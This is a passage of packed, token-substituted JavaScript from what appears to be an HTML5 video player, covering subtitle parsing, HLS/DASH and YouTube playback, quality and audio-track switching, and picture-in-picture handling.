1q=o.3o[o.3A];C 3y=ar(1q);3y.bi=E(){if(F.b3==4&&F.5w==4S){o.7m=I;p0(1q,F.9D)}G{fA("gZ")}};3y.kq=E(e){fA("gZ")};3y.9v()}}}E fA(x){1z("2n cv eo or kw gv");if(o.4C[o.3A].P(3q("gZ"))==-1){o.4C[o.3A]=o.4C[o.3A]+\' (\'+3q(x)+\')\'}o.3A=-1;o.7m=K;if(o.IL){o.U.au()}if(J(o.2n)){o.4o.3x(o.2n);2q o.2n}}E p0(1q,x){if(1q.P(\'.cK\')>-1||1q.P(\'.pG\')>-1||1q.P(\'.h1\')>-1||1q.P(\'.pI\')>-1){C l=o.3A;2Q[l]=4W();2Q[l][0]=8J();2Q[l][1]=8J();C 2K=8J();2K=x.2E(/\\r|\\n/);C l8=1;C t1=0;C t2=0;3j{C cY=(J(v.oZ)?v.oZ:0);if(1q.P(\'eP=\')>0){cY=1q.1B(1q.P(\'eP=\')+6)*1}1c(i=0;i<2K.V;i++){if(1q.P(\'.cK\')>-1||1q.P(\'.pI\')>-1){if(2K[i].P(\'-->\')>-1&&2K[i].P(\':\')>-1){t1=dI(2K[i].1B(0,2K[i].P(\'-->\')))*1+cY;t2=dI(2K[i].1B(2K[i].P(\'-->\')+4,12))*1+cY;2Q[l][0][t1]=\'\';1c(C j=t1;j<t2;j++){2Q[l][1][j]=t1}l8++}G{if(2K[i]!=\'\'&&2K[i].V>1&&2K[i]!=l8){2Q[l][0][t1]+=(2Q[l][0][t1]!=\'\'?\'<br>\':\'\')+2K[i]}}}if(1q.P(\'.pG\')>-1||1q.P(\'.h1\')>-1){if(2K[i].P(\'Ib:\')>-1){t1=dI(2K[i].1B((1q.P(\'.h1\')>-1?2K[i].P(\'=0\')+3:12),12))*1+cY;t2=dI(2K[i].1B((1q.P(\'.h1\')>-1?2K[i].P(\'=0\')+14:23),10))*1+cY;C p=\'\';if(2K[i].P(\'0,,\')>0){p=2K[i].1B(2K[i].P(\'0,,\')+3)}G{if(2K[i].P(\'pn,\')>0){p=2K[i].1B(2K[i].P(\'pn,\')+6)}}if(2Q[l][0][t1]!=2c){2Q[l][0][t1]+=\'\\n\'+p}G{2Q[l][0][t1]=p}2Q[l][0][t1]=2Q[l][0][t1].2H(/{.*?}/,\'\');2Q[l][0][t1]=2Q[l][0][t1].2H(/\\\\\\\\N/,\'<br>\');2Q[l][0][t1]=2Q[l][0][t1].2H(/\\\\N/,\'<br>\');1c(C j=t1;j<t2;j++){2Q[l][1][j]=t1}}}}o.U.au()}3c(e){fA("1J")}}G{fA("1J")}}F.2Q=E(){R 2Q};E l6(){C 3y=ar(v.l9+\'?1q=\'+4F[6A]);3y.bi=E(){if(F.b3==4&&F.5w==4S){if(F.9D){v.1V=F.9D;o.X.8U(\'1V\')}}};3y.9v()}};E dI(cK){C 1U=cK.2E(\':\');C 4q=0;1U.V==2?1U.sp("cU"):\'\';1U[0]!=\'cU\'?4q+=1U[0]*h3:\'\';1U[1]!=\'cU\'?4q+=1U[1]*60:\'\';4q+=1U[2].1B(0,2)*1;4q=4q*10+1U[2].1B(3,1)*1;R 4q}C l0=E(1q,1F,1D){C 1l=1H("4J");if(v.Ia==1){C aZ=1H("jp");4y(aZ,{"p6":"no","pb":"I","pg":"I","2X":""});H(aZ,{"1e":"1S","Y":"1t%","1b":"1t%","2O":0});1F.1L(aZ);C tr=2A.7z(E(){if(aZ.fw.1Q.b3==="I9"){2A.4X(tr);H(aZ.lT.a3,{"2N":0,"2u":0});aZ.lT.a3.1L(1l)}},1t)}G{1F.1L(1l)}C 1R;C 4v=K;C mO=K;C 9Q=K;C 1Y;C 7q=K;C 6G=K;C 8Z=K;C 7B=0;C 1J;C I7;C gw=K;C pi=K;C gG=-1;C a0=-1;C k2;H(1l,{\'Y\':\'1t%\',\'1b\':\'1t%\',\'4g-cp\':\'n2\',\'3K\':"dE 0.1s 2F",\'9X-1b\':\'2I\',\'7l-1b\':\'1M\',\'9X-Y\':\'2I\',\'7l-Y\':\'1M\'});if(v.tw==1){if(v.I8==1){H(1l,{\'4g-cp\':\'4P\'})}G{H(1l,{\'4g-cp\':\'eY\'})}}if(v.t8==1&&o.1x.2i){4y(1l,{\'rR\':\'1\'})}v.Ic==1?1l.Id=\'Ii\':\'\';4y(1l,{\'2X\':1q,\'x-4A-4f\':\'pc\'});if(!o.1x.tv){4y(1l,{\'3E\':(v.3E==1&&v.47==0?\'9Z\':\'1M\')})}ly();if(1D){1l.47=I;1l.3I=I}if(v.bf==1){}if(v.kR==1){H(1l,{"3K":"dE 0.3s 2F"})}if(1q.P(".rw")>0&&o.bh.P("7Z")!=-1){6G=I;C kh=K;C jS=K;if(tl()){v.3E==1||v.47==1||v.kU==1?gE(K):\'\'}G{1z("7Z cv Ih")}}G if(1q.P(".rF")>0&&o.bh.P("6D")!=-1){4v=I;3j{if(J(5I)){if(!5I.Ig()||(o.1x.6B&&v.rz==1)){4v=K}G{v.3E==1||v.47==1||v.rG==1?9T(K):\'\'}}G{4v=K}}3c(1J){4v=K}}if(o.1x.tv&&v.47==1&&!4v&&!6G){2j(E(){o.X.bj()},1t)}E gE(x){1z("7Z");v.kU=1;C h4={d7:60};if(J(v.bl)){if(J(v.bl.d7)){if(v.bl.d7>9w){v.bl.d7=9w}}if(2V v.bl=="4g"){1c(C 1h in v.bl){h4[1h]=v.bl[1h]}}}1Y=9d.9j().cI();js("1Y",1Y,1);1Y.Ie().If((v.rY==1&&!1D));1Y.I6(1l,1q,(v.47==1||1D||x));1Y.I5(h4.d7);1Y.HX(h4.d7);1Y.HW(K);1Y.HV(K);if(v.rT==1){1Y.HT(2c,I)}if(v.mZ==1){1Y.9C("7G",K);1Y.9C("4J",K)}1Y.on(9d.9j.2z.HU,E(1A){if(!kh){1z("7Z rd");C q=su();sl();8Z=1Y.HY();8Z?1z("rb"):\'\';if(v.aP==1){if(v.mZ==1||q>0){o.3f=q;1Y.9C("7G",K);1Y.9C("4J",K)}G{o.3f=1Y.gx("4J").V-1}o.U.az(o.3f);1Y.gI("4J",o.3f);1Y.gI("7G",o.3f)}o.X.bj();kh=I}});1Y.on(9d.9j.2z.HZ,E(1A){if(!jS){C 8X=2p(o.4O);if(8X>0&&v.gn==1){1Y.qF(1Y.lv("7G")[8X])}jS=I}});1Y.on(9d.9j.2z.I4,E(1A){if(8Z){o.X.6u(1Y.1d(),1Y.1o())}});1Y.on(9d.9j.2z.I3,E(1A){1Y.I2(-1)});1Y.on(9d.9j.2z.I0,E(1A){if(1A.I1=="4J"&&1A.Ij!=1A.rM&&v.aP==1){o.3f=1A.rM;o.U.az(o.3f);1z("7Z r8 "+o.3f)}});1Y.on(9d.9j.2z.Ik,E(1A){if(J(1A.jW)){if(1A.jW.1I=="ID"){js("rD",1A.jW.1q)}}});1Y.on(9d.9j.2z.ro,E(1A){e4.1z(1A);o.jV=1A;if(1A.1J=="IC"){1J="7Z "+1A.1J+": "+1A.W.a1+", "+1A.W.W;1z(1J);o.O.4G()}G if(1A.1J=="IB"||1A.1J=="Iz"){1J="7Z "+1A.1J+" 1J: "+1A.W;1z(1J);o.O.4G()}G if(1A.1J=="IA"||1A.1J=="IE"){1J="7Z "+1A.1J+" 1J: "+1A.W;1z(1J);o.O.4G()}G if(1A.1J=="aB"){1J="7Z cw m6 1J IF";1z(1J);o.O.4G()}});7q=I}E 9T(x){1z("6D");C gt={IK:(v.sh==1&&!1D),IJ:(v.3E==1||v.47==1||1D||x),dd:60,jK:60,II:3,IG:s0,IH:s0,JF:K};if(v.sa==1){gt[\'Ix\']=E(3y,1q){3y.Ip=I}}if(J(v.6p)){if(J(v.6p.dd)){if(v.6p.dd>9w){v.6p.dd=9w}v.6p.jK=v.6p.dd}if(J(v.6p.re)){v.6p.jK=v.6p.dd=v.6p.re}if(2V v.6p=="4g"){1c(C 1h in v.6p){gt[1h]=v.6p[1h]}}}1R=1O 5I(gt);js("1R",1R,1);1R.sZ(1q);1R.Io(1l);1R.on(5I.7a.In,E(){1z("6D rd")});1R.on(5I.7a.Il,E(W,1A){!1D?o.X.bj():\'\'});1R.on(5I.7a.Im,E(W,1A){if(!1D&&v.8F==1&&7K()>1){sr();o.U.az(o.3f)}});1R.on(5I.7a.Iq,E(W,1A){if(!1D&&v.8F==1&&7K()>1){o.3f=1R.lj;o.U.az(o.3f);1z("6D r8 "+o.3f)}});1R.on(5I.7a.Iw,E(W,1A){if(!1D){if(1A.e3.7R!=8Z){8Z=1A.e3.7R;o.U.6j()}8Z=1A.e3.7R;if(8Z){1z("rb");if(1l.1o>0&&1l.ak>0){if(1l.1o-1l.ak<10){if(o.e1>0){if(o.e1==1l.ak&&o.rA==1l.1o){o.gu++;if(o.gu>2){o.gu=0;o.e1=-1;1R.7T();9T(I);7E()}}G{o.e1=-1}}G{o.e1=1l.ak;o.rA=1l.1o}}}}}if(v.8F==1){o.3f=1R.lj;o.U.az(o.3f)}});1R.on(5I.7a.Iu,E(W,1A){if(J(1A.rE)&&!1D){js("rD",1A.rE.Is)}mO=I});1R.on(5I.7a.It,E(W,1A){js("JE",1A,1)});1R.on(5I.7a.K4,E(W,1A){!1D&&v.eh==1?sQ():\'\'});1R.on(5I.7a.Kw,E(W,1A){!1D&&v.eh==1?sO():\'\'});1R.on(5I.7a.ro,E(W,1A){v.1z==1?e4.1z(1A):\'\';o.kk=1A;if(1A.cw){94(1A.1I){1p 5I.rr.Ku:if(v.rn==1){1z("Kx");C 5l=o.2v;!1D&&5l?o.X.3b():\'\';o.X.7c();7B=1;k4(5l)}G{1J=1A.e3;1R.7T();if(!1D){o.O.4G()}}1n;1p 5I.rr.KA:sY();1n;6v:1J="6D cw 1J, 7T";1R.7T();!1D?o.O.4G():\'\';1n}}G{1z("6D ",1A.1I,1A.e3,(1A.gp?1A.gp.gh:\'\'));js("Kz",(1A.gp?1A.gp.gh:\'\'));if(7B>0){7B=2;k4()}}});9Q=I}E k4(x){if(x||o.2v||v.47==1||v.tc==1){4x(k2);k2=2j(t7,v.te*3n)}}E t7(){if(7B>0){1z("Ks")}if(7B==1){1R.sZ(1q)}if(7B==2){1R.7T();9T(I);1l.2v()}}C go=0;C gi=0;E sY(){C bd=kb.bd();if(!go||(bd-go)>et){go=kb.bd();1z("6D cw O 1J, 3j to t5");1R.t4();1R.po();gF()}G{if(!gi||(bd-gi)>et){gi=kb.bd();1z("6D cw O 1J, 3j to t5");1R.Kl();1R.t4()}G{1z("6D cw O 1J, k8 Kk")}}}1l.1r(\'Ko\',tt);1l.1r(\'1J\',lH);1l.1r(\'8N\',7E);1l.1r(\'2v\',bb);1l.1r(\'62\',9H);1l.1r(\'qO\',8B);1l.1r(\'ex\',fI);1l.1r(\'gB\',fH);1l.1r(\'qT\',9O);1l.1r(\'qu\',b4);1l.1r(\'9l\',7C);1l.1r(\'q6\',8C);1l.1r(\'q8\',fF);1l.1r(\'Kp\',ti);1l.1r(\'q9\',m5);1l.1r(\'qa\',m0);E tt(){if(!4v&&!6G){!1D?o.X.bj():\'\'}}E lH(){if(!4v&&!6G){if(1l.1J){1z(1l.1J,1l.1J.gh,1l.1J.a1);C x=1l.1J.gh;if(x==1){1J="KC"}if(x==2){1J="m6"}if(x==3){1J="cG"}if(x==4){1J="cv eo"}1z("KD cm: ",1J)}4G()}}E 4G(){!1D?o.O.4G():\'\'}E 7E(){!1D?o.O.7E():\'\'}E bb(){if(4v&&7B>0){}G{!1D&&a0==-1?o.O.bb():\'\'}}E 9H(){!1D?o.O.9H():\'\'}E 8B(){!1D?o.O.8B():\'\';if(a0>-1){if(6h()>a0){1l.62();a0=-1}}}E fI(){!1D?o.O.fI():\'\'}E fH(){!1D?o.O.fH():\'\'}E 9O(){if(1D){mH()}G{o.O.9O();mL();if(4v&&7B>0){7B=0;1z("KQ up");o.O.bb()}}}E mH(){if(1l.dL>0){H(1F,{"1b":1F.24/(1l.mJ/1l.dL)-2p(v.1D.2O)})}}E mL(){if(1l.dL>0&&v.jk==1){o.X.tj(1l.mJ/1l.dL)}}E 8C(){!1D?o.O.8C():\'\'}E b4(){!1D?o.O.b4():\'\'}E 7C(){if(4v&&7B>0){}G{!1D?o.O.7C():\'\'}}E fF(W){!1D?o.O.fF():\'\'}E ti(){o.X.lV()}E tl(){C gj=2A.sW=2A.sW||2A.KO;C eu=2A.sy=2A.sy||2A.KR;C gk=gj&&2V gj.gk===\'E\'&&gj.gk(\'4J/KS; KV="KU.JW,JV.40.2"\');C sB=!eu||eu.mx&&2V eu.mx.JO===\'E\'&&2V eu.mx.JI===\'E\';R gk&&sB}E su(){C q=0;if(!1D&&v.aP==1){C x=1Y.gx("4J");if(x.V>1){C y=\'\';1c(C i=0;i<x.V;i++){o.2x[i]=J(x[i].1b)?mm(x[i],v.sm):i;if(o.2x[i]==y){y=o.2x[i];if(J(x[i].dA)){o.2x[i]+=" "+2p(x[i].dA/3n)+\'mQ\';o.2x[i-1]+=" "+2p(x[i-1].dA/3n)+\'mQ\';y=\'\'}}G{y=o.2x[i]}if(J(v.46)&&q==0){if(v.46==o.2x[i]){q=i}}if(J(o.46)){if(o.46==o.2x[i]){q=i}}}o.2x[x.V]=3q("2I")}o.md=I}R q}E sl(){if(!1D&&v.gn==1){o.4O=0;C x=1Y.lv("7G");if(x.V>1){1c(C i=0;i<x.V;i++){o.6R[i]=i;if(J(x[i].1C)){o.6R[i]=ma(x[i].1C)}G{if(J(x[i].mg)){o.6R[i]=3q("5H")+" "+x[i].mg}}if(J(v.cV)){if(v.cV==o.6R[i]){o.4O=i}}}}1z("7Z sR ",o.4O);o.U.i0(o.4O)}}E sr(){if(!1D&&v.8F==1){C x=1R.eb;C q=0;if(x.V>1){1c(C i=0;i<x.V;i++){o.2x[i]=J(x[i].1b)?mm(x[i],v.sq):i;if(J(v.46)&&q==0){if(v.46==o.2x[i]){q=i}}if(J(o.46)){if(o.46==o.2x[i]){q=i}}}if(v.ee==1){o.2x[x.V]=3q("2I")}if(v.sE==1||q>0){1R.gD=0;if(v.dQ=="7F"||(!o.1G&&v.3E==0)){1R.ll=q}G{if(v.dQ=="d2"){1R.ln=q}}}G{v.ee==1?o.3f=1R.eb.V-1:o.3f=1R.JH}}o.md=I}}E sQ(){if(!1D&&v.eh==1){C x=1R.ph;if(x.V>1){1c(C i=0;i<x.V;i++){o.6R[i]=J(x[i].fr)?ma(x[i].fr):i;if(J(v.cV)){if(v.cV==o.6R[i]){o.4O=i;1R.lo=i}}}}}}E sO(){if(!1D){o.4O=1R.lo;1z("6D sR ",o.4O);o.U.i0(o.4O)}};E ma(x){C r=x.le();if(r=="JK"||r=="en"){x="JL"}G if(r=="K1"||r=="ru"){x="Русский"}R x};E mm(x,y){C r=x.1b+\'p\';if(x.1b<4S){r=\'lp\'}G if(x.1b>=4S&&x.1b<=fx){r=\'hS\'}G if(x.1b>fx&&x.1b<=dM){r=\'hT\'}G if(x.1b>dM&&x.1b<=5a){r=\'hU\'}G if(x.1b>5a&&x.1b<=9w){r=\'sM\'}G if(x.1b>9w&&x.1b<=sH){r=\'hP\'}G if(x.1b>sH&&x.1b<=r4){r=\'hO\'}G if(x.1b>r4&&x.1b<=sF){r=\'py\'}G if(x.1b>sF){r=\'mB\'}if(x.Y==Ke&&x.1b<=KK){r=\'hS\'}G if(x.Y==sJ&&x.1b<=sK){r=\'hT\'}G if(x.Y==KL&&x.1b<=KI){r=\'hU\'}G if(x.Y==KH&&x.1b<=KE){r=\'hP\'}G if(x.Y==KF&&x.1b<=KM){r=\'hO\'}G if(x.Y==KN&&x.1b<=KT){r=\'py\'}G if(x.Y==Kq&&x.1b<=Kr){r=\'mB\'}if(y==1){r=3q(r)}if(y==2&&J(x.dA)){r=2p(x.dA/3n)+\' mQ\'}R r};E 6h(){if(6G){R 7q?1Y.1d():0}G{R 1l.ak}};F.2G=E(){C p=I;if(4v&&!mO){if(!9Q){9T(I)}1R.po()}if(6G&&!7q){gE(I);p=K}if(1l.B.1i=="-KB"){F.cs()}p?gF():\'\'};C Kv;E gF(){C mT=1l.2v();if(mT!==2c){mT.lF(E(){o.1x.6B&&1l.ak==0?o.X.3C(1.5):\'\'}).3c(E(1J){1z("JP",1J.a1);if(1J.a1.P(\'pN\')==-1&&1J.a1.P(\'KJ by\')==-1){if(!o.1x.2i||1J.a1.P(\'fo gv K2\')==-1){if(v.pR==1&&!o.3I){o.X.4w();1l.2v()}G{o.U.3b();o.X.7c()}}G{o.U.3b();o.X.7c();js("K5")}}})}}F.hN=E(){if(o.8n){bc()}if(o.1x.2i||o.1x.4A){if(!1l.3I){1l.3I=I;gw=I}H(1l,{"1e":"1S","1a":-4e,"1i":-4e});a0=6h();1l.2v()}};F.cs=E(){if(o.1x.2i||o.1x.4A){if(gw){1l.3I=K;gw=K}H(1l,{"1e":"pK","1a":0,"1i":0});a0=-1}};F.3b=E(){1l.62()};F.aF=E(){!1l.8e?1l.62():gF()};F.3C=E(x){if(6G&&7q){1Y.5O(x)}G{1l.ak=x}};F.4w=E(){1l.3I=I};F.5R=E(){1l.3I=K};F.3r=E(x){1l.1N=x};F.gg=E(){R!1l.8e};F.6f=E(){R v.7R==1?I:8Z};F.5e=E(){R 1l};F.m9=E(){4y(1l,{\'U\':\'1\'});R I};F.3E=E(){4y(1l,{\'3E\':\'9Z\'});if(4v&&!9Q){9T(K)}if(6G&&!7q){gE(K)}};F.5w=E(){C 5T="5l";if(1l.8e){5T="8e"}if(1l.8N){5T="8N"}R 5T};F.mG=E(x,y){1D=x;y.1L(1l);1F=y;if(x){1l.3I=I;mH();if(o.2x.V>0){if(4v){gG=o.3f;1R.gD=0;1R.ln=0}}}G{if(!o.3I){1l.3I=K}1l.1N=v.1N;mL();if(o.2x.V>0){if(4v){1R.gD=-1;if(gG>-1){1R.ll=gG}}}}};F.1d=E(){R 6h()};F.1o=E(){C x=1l.1o;if(6G&&7q){x=1Y.1o()}if(J(v.3W)){x=v.3W}R x!=K6&&!mK(x)?x:0};F.bs=E(){C x=0;if(1l.8d){if(1l.8d.V>0){C y=6h();1c(C i=0;i<1l.8d.V;i++){if((y>=1l.8d.1G(i)||y>=1l.8d.1G(i)-1t)&&y<=1l.8d.3W(i)){x=1l.8d.3W(i)}}x==0?x=1l.8d.3W(1l.8d.V-1):\'\'}}R x};F.2I=E(){C x=K;if(4v){if(9Q){x=1R.K7}}G if(6G){if(7q){x=1Y.K3("4J")}}R x};F.2T=E(){R{"Y":1l.mJ,"1b":1l.dL}};F.2X=E(x){1q=x;pi=K;o.cS=K;if(4v){4v&&1R?1R.7T():\'\';9T(I)}G{4y(1l,{\'2X\':x,\'47\':0});ly();1l.62()}};E ly(){if(o.1x.6B){C y=1l.lr;if(y){1c(C i=0;i<y.V;i++){y[i].gz="qZ"}}y=1l.ph;if(y){1c(i=0;i<y.V;i++){y[i].K8=(i==0?1:0)}}if(o.1x.6W){fB=[]}if(2A.K9){1l.1r(\'Kg\',E(W){o.4f=W.Kh=="Ka";!1D?o.X.f1():\'\'})}}if(o.1x.4A){if(J(1l.Kb)){o.6l=I}if(1Q.Kc&&!1l.JM){o.6l=I}}}F.4f=E(){1l.JN()};F.6l=E(){bc()};E bc(){if(o.1x.6B){if(1l.JJ==="gH-in-gH"){1l.p5("bU");o.8n=K}G{1l.p5("gH-in-gH");o.8n=I}}G{if(!1Q.JG){2l(\'1l.JX().lF(p => {o.8n = I;}).3c(1J => {o.8n = K;});\')}G{2l(\'1Q.JT().lF(ok =>{o.8n = K;}).3c(1J => {});\')}}};E m5(){o.8n=I};E m0(){o.8n=K};F.p8=E(x){if(7q){C x=2p(x);if(x==1Y.gx("4J").V){o.3f=1Y.JR(\'4J\');1Y.9C("7G",I);1Y.9C("4J",I)}G{1Y.9C("7G",K);1Y.9C("4J",K);1Y.gI(\'4J\',x);1Y.gI(\'7G\',x)}}};F.r3=E(x){if(7q){if(1l.8d.V>0){1Y.qF(1Y.lv(\'7G\')[2p(x)])}}};F.qL=E(x){if(9Q){C y=2p(x);if(x==1R.eb.V){y=-1;1R.gD=-1}if(v.dQ=="d2"){2j(7C,5a);1R.ln=y}if(v.dQ=="7F"){1z("6D 7F Ki "+y);1R.ll=y}if(y==-1){o.3f=1R.lj}}};F.gC=E(){R 1R};F.gy=E(){R 1Y};F.7K=E(){R 7K()};E 7K(){C x=0;if(9Q){if(1R.eb){x=1R.eb.V}}R x}F.9R=E(){R 9R()};E 9R(){C x=0;if(7q){x=1Y.gx("4J").V}R x}F.qB=E(x){if(9Q){1R.lo=2p(x)}};F.hM=E(x){1l.KG=x};F.qX=E(){C x=1l.lr;1c(C y=0;y<x.V;y++){x[y].gz="qZ"}};C fB=[];F.r0=E(x,y){C 2M=K;if(J(fB[x])){if(fB[x]==y){2M=I;C t=1l.lr;1c(C i=0;i<t.V;i++){if(t[i].r1==y){t[i].gz="Kn"}}}}if(!2M){C 8X=1Q.1H(\'8X\');8X.8S(\'2X\',x);8X.8S(\'r1\',y);8X.8S(\'6v\',\'I\');1l.1L(8X);fB[x]=y}};F.lw=E(){R 1J};F.4h=E(){4v&&1R?1R.7T():\'\';6G&&1Y?1Y.Km():\'\';1l.5J(\'1J\',lH);1l.5J(\'8N\',7E);1l.5J(\'2v\',bb);1l.5J(\'62\',9H);1l.5J(\'qO\',8B);1l.5J(\'ex\',fI);1l.5J(\'gB\',fH);1l.5J(\'qT\',9O);1l.5J(\'qu\',b4);1l.5J(\'9l\',7C);1l.5J(\'q6\',8C);1l.5J(\'q8\',fF);1l.5J(\'q9\',m5);1l.5J(\'qa\',m0);1l.2X=\'\';if(1F.lc=="sj"){1F.lT.a3.3x(1l)}G{1F.3x(1l)}2q 1l;1l=5p}};C pV=E(1q,fN){C 3B=K;if(1q.P(\'3B\')==0){3B=I;1q=1q.1B(5)}C qe=lS(1q);C 1J;C 2Y;C fO=K;C 43=K;C 9P=K;C hV=K;C 2I=I;C lB=[];C 9h=1;C lX;C fU=0;C hW=K;C hR=\'Kt\'+v.id+(3B?\'3B\':\'\');C 1F=1H(\'1T\');1F.8S(\'id\',hR);fN.1L(1F);o.4f=K;!3B?o.X.f1():\'\';if(o.1x.2i){v.3E=1}if(v.qm!=1){C 6x=1H(\'1T\');fN.1L(6x);H(6x,{1e:"1S",1i:0,1a:0,"2f-1E":"#hv",1b:"1t%",Y:"1t%","1v":0});6x.1r("Ky",E(W){W.5g=I});if(o.1x.2i){6x.1r("5L",E(W){W.5g=I});6x.1r("26",E(W){W.5g=I});6x.1r("6N",E(W){W.5g=I;ck(W);if(v.9V==1){2j(qc,1t);2j(hQ,3n)}})}G{6x.1r("kV",E(W){C x=I;if(v.2o==1){if(J(v.9U)&&!9P){x=K}if(J(v.hc)&&8G()=="8e"&&1d()>0){x=K}}if(x&&v.9V==1&&v.pZ==1){3v(F);2j(hQ,4e)}})}v.9V==1?3v(6x):\'\'}E hQ(){6r(6x)}E qc(){3v(6x)}if(v.3E==1&&v.47==0){7C()}if(!2A[\'6I\']){2A.Iy=E(){hJ();1c(C i=0;i<6i.V;i++){if(6i[i].3N("id")!=v.id){if(6i[i].3N(\'tA\')){6i[i].3N(\'qo\')}}}};if(!qn("4b.9r/qs")){C 5e=1Q.1H(\'jm\');5e.2X="eI://3G.4b.9r/qs";5e.fr="HR";C lN=1Q.9y(\'jm\')[0];lN.5X.lA(5e,lN)}}G{hJ()}E hJ(){if(v.3E==1||3B){!fO?7d():\'\'}G{o.X.bj()}}E 7d(){if("6I"in 2A){if(J(6I.iu)&&!fO){1z("xl 7d");C lO=0;if(v.qm==1){lO=1}2Y=1O 6I.iu(hR,{1b:o.92,Y:o.9M,Fj:qe,Fi:{Fh:1,Ff:hR,Fg:1,1G:(o.2S>0?2p(o.2S):0),Fl:1,bL:1,rR:1,Fm:3,U:lO,Fr:0,Fq:1,Fn:0,47:0,bf:0},2z:{\'Fo\':xj,\'Fe\':xo,\'4G\':4G,\'F4\':xr}});if(o.2S>0){o.2S=2c}2C();fO=I}G{2j(7d,5a)}}G{2j(7d,5a)}}C fv;E xj(){1z("xl je");43=I;4x(lX);o.X.7f();if(3B){if(o.1x.lI){o.X.4w()}2Y.hL();o.2o.F5()}G{if(v.47==1&&o.1x.lI&&!o.jb){o.X.4w();if(o.1x.2i){4X(fv);fv=7z(xm,fx)}}if(v.3E==0){2Y.hL()}G{o.X.bj()}o.O.8C();if(9h!=1){9F(9h)}9O();2C()}}E xm(){C x=2Y.wG();if(x==2||x==-1){o.U.3b();o.U.7f();4X(fv)}if(x==1){4X(fv)}}E xo(W){if(3B){if(W.1A==6I.aX.xb){o.2o.F3()}if(W.1A==6I.aX.xg){}}G{if(W.1A==6I.aX.xg){if(!o.1G){o.X.2G()}if(fU>0){2Y.wM(fU,I);fU=0}hQ();9P=I;43=I;if(hV){2Y.lC()}G{o.O.bb();o.O.8B()}xv();if(J(v.46)){1c(C i=0;i<o.2x.V;i++){if(v.46==o.2x[i]){5z(i)}}2q v.46}G{if(J(o.46)){1c(C i=0;i<o.2x.V;i++){if(o.46==o.2x[i]){5z(i)}}2q o.46}}}if(W.1A==6I.aX.F2){9H()}if(W.1A==6I.aX.xb){7E()}if(W.1A==6I.aX.F0){7C()}if(W.1A==6I.aX.F1){}}}E 4G(W){if(3B){o.2o.F6()}G{if(W.1A==2){1J="F7 4b id"}if(W.1A==5){1J="m6 55"}if(W.1A==xD||W.1A==nN||W.1A==1t){1J="F 4J is Fc"}o.O.4G()}}E 7E(){v.1G>0?fU=v.1G:\'\';o.O.7E();o.O.8C()}E 9H(){o.X.xG();o.O.9H()}E 8B(){o.O.8B()}E 9O(){o.O.9O();o.X.lV()}E 8C(){o.O.8C()}E b4(){o.O.b4()}E 7C(){if(o.O){o.O.7C()}G{lX=2j(7C,1t)}}E xr(W){ls(W.1A)}E xv(){if(!hW){C x=2Y.Fb()+\'\';if(x!=\'\'&&x!=2c){o.2x=x.2E(\',\');if(v.lx==0){C y=o.2x.P(\'2I\');if(y>-1){o.2x.xz(y,1)}}1c(C i=0;i<o.2x.V;i++){o.2x[i]=lt(o.2x[i])}hW=I;ls(2Y.Fa())}}}E ls(x){o.3f=o.2x.P(lt(x+\'\'));o.U.k0(o.3f)}F.2T=E(){R{"Y":0,"1b":0}};E 8G(){C 5T=-1;if(43){5T=2Y.wG()}C x=\'\';if(5T==-1){x="8e";if(o.2v){o.U.3b();o.X.7f()}}if(5T==1||5T==3){x="5l"}if(5T==2){x="8e"}if(5T==5){x="8e"}if(5T==0){x="8N"}R x}E 2C(){2Y?2Y.F8(o.3h,o.4n):\'\'}E lt(x){C y=x;if(x=="F9"){y="lp"}if(x=="Fs"){y="hS"}if(x=="Ft"){y="hT"}if(x=="FN"){y="hU"}if(x=="FM"){y="hP"}if(x=="FL"){y="hO"}if(v.wy==1){y=3q(y)}if(x=="2I"){y=3q("2I")}lB[y]=x;R y}E 1d(){R 43?2Y.FJ():0};E 9F(x){2Y?2Y.FK(x):\'\';9h=x};F.hK=E(){hJ()};F.2G=E(){if(43){2Y.hL()}G{if(!fO){7d()}G{}}};F.3b=E(){if(43){2Y.lC()}};F.aF=E(){if(43){8G()==\'5l\'?2Y.lC():2Y.hL()}};F.3C=E(x){43?2Y.wM(x,I):\'\'};F.5e=E(){R K};F.4w=E(){43?2Y.5M():\'\'};F.5R=E(){43?2Y.FO():\'\'};F.3r=E(x){43?2Y.xK(x*1t):\'\'};F.gg=E(){R 8G()==\'5l\'};F.6f=E(){R K};F.wY=E(x){5z(x)};E 5z(x){if(43){if(J(o.2x[x])){C y=lB[o.2x[x]];2I=y==\'2I\';C z=1d();2Y.FP(y)}}}F.hM=E(x){9F(x)};F.43=E(){R 43};F.5w=E(){R 8G()};F.1d=E(){R 1d()};F.1o=E(){C x=43?2Y.x5():0;if(J(v.3W)){x=v.3W}R x};F.bs=E(){C x=0;if(43){x=2Y.FT()*2Y.x5()}R x};F.5i=E(){2C()};F.lw=E(){R 1J};F.2I=E(){R v.lx==1?2I:K};F.hN=E(){if(o.1x.2i&&o.1x.av){F.2G();hV=I}G{if(8G()=="5l"){F.3b()}}};F.cs=E(){hV=K};F.m9=E(){R I};F.4h=E(){43?2Y.7T():\'\';43=K;hW=K;3j{if(1F){fN.3x(1F)}fN.3x(6x)}3c(e){}}};C kA=E(){C b=[];C bC=[];C 4t=[];C 9l=K;C 8y=K;C 1u;C 1k;o.8W=[0.25,0.5,0.75,1,1.25,1.5,2];if(v.1u.FQ==1&&J(v.1u.wQ)){o.8W=v.1u.wQ.2E(",")}o.fY=o.8W.P(\'1\')>-1?o.8W.P(\'1\'):o.8W.P(1);o.aC==3?o.aC=o.fY:\'\';C ey=K;C 7s=0;C i8=0;C fj=K;C mv=I;C bg=1O rK();C 1u;C 5f=[];C mE=K;C mF=K;C fi=0;C 9o=[];if(v.mD.1e=="U-1X"){v.mD.1e="U"}1c(C y in v){if(v.2r(y)){if(y.P("8R")==0){!J(v[y].mC)?v[y].mC=v[y].5f:v[y].5f=v[y].mC;5f[v[y].5f]=y;if(v.mD.1e!="U"){if(v[y].1e=="U-1X"){9o.4N([y,v[y].5f]);mE=I}G{if(v[y].1e=="U"||v[y].1e==2c){mE?mF=I:\'\'}}}fi<v[y].5f?fi=v[y].5f:\'\'}}}if(mF){9o.ul(E(a,b){R a[1]-b[1]});1c(C i=0;i<9o.V;i++){2q 5f[v[9o[i][0]].5f];v[9o[i][0]].5f=fi+1;fi++;5f[v[9o[i][0]].5f]=9o[i][0]}}if(v.3F.nu==1){}C 8s=1H("1T");o.1P.1L(8s);H(8s,{\'1e\':\'1S\',\'1a\':0,\'2e\':0,\'Y\':\'1t%\',\'1b\':v.2b.h});8s.fJ=E(){!o.1x.2i?o.X.wT():\'\'};1c(C 